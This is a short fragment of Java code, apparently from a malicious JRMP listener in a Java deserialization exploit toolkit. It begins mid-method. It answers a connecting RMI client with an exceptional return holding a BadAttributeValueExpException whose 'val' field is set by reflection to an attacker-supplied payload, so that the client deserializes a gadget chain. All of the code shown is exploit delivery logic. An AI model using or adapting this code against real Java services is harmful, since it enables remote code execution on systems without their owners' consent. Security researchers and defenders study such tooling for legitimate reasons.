 System.err.println("Sending return with payload for obj " + read);
out.writeByte(TransportConstants.Return);// transport op
ObjectOutputStream oos = new JRMPClient.MarshalOutputStream(out, this.classpathUrl);
oos.writeByte(TransportConstants.ExceptionalReturn);
new UID().write(oos);
BadAttributeValueExpException ex = new BadAttributeValueExpException(null);
Reflections.setFieldValue(ex, "val", payload);
oos.writeObject(ex);
oos.flush();
out.flush();
this.hadConnection = true;
synchronized ( this.waitLock ) {
this.waitLock.notifyAll();
}
}